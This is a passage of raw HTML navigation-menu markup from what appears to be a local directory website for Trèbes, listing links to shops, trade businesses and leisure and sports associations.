ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 